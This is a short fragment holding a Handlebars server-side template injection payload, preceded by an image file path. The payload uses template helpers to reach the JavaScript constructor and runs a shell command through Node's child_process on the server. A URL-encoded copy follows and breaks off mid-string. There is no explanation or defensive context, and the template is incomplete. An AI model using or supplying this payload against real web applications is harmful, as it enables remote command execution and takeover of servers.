 {{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7